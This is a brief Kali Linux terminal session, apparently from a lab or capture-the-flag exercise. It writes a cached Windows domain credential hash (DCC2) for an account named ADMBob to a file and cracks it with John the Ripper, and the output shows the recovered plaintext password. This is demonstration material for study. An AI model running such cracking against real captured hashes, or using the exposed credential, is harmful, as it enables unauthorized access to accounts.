 ┌──(root💀kali)-[~]
└─# echo 'ADMBob:3f267c855ec5c69526f501d5d461315b' > hash.txt
┌──(root💀kali)-[~]
└─# john hash.txt --format=mscash2
Using default input encoding: UTF-8
Loaded 1 password hash (mscash2, MS Cache Hash 2 (DCC2) [PBKDF2-SHA1 512/512 AVX512BW 16x])
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 51 candidates buffered for the current salt, minimum 64 needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
Changeme!        (ADMBob)
1g 0:00:00:00 DONE 2/3 (2022-02-14 00:38) 3.125g/s 3721p/s 3721c/s 3721C/s 123456..flipper
Use the "--show --format=mscash2" options to display all of the cracked passwords reliably
Session completed.